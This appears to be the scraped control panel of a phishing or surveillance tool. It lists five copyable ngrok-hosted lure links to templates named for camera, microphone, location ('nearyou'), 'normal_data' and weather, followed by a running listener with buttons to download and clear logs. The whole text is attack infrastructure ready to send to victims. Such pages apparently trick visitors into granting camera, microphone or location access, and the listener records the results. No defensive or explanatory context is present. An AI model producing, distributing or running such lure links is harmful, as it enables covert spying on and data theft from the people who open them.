 http://2d17-203-202-233-169.ngrok-free.app/templates/camera_temp/index.html Copy
http://2d17-203-202-233-169.ngrok-free.app/templates/microphone/index.html Copy
http://2d17-203-202-233-169.ngrok-free.app/templates/nearyou/index.html Copy
http://2d17-203-202-233-169.ngrok-free.app/templates/normal_data/index.html Copy
http://2d17-203-202-233-169.ngrok-free.app/templates/weather/index.html Copy
result ...
Listener Runing / press to stop Download Logs Clear Logs